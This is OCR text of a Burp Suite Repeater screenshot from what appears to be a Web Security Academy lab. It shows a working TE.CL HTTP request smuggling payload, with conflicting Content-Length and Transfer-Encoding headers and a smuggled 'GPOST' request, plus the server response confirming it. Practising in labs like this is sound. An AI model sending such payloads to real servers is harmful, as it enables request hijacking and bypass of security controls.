 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts SQLiPy CSRF SHELLING
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: https://acb81f401f171cfe80602ac700b200c7.web-security-academy.net
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acb81f401f171cfe80602ac700b200c7.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"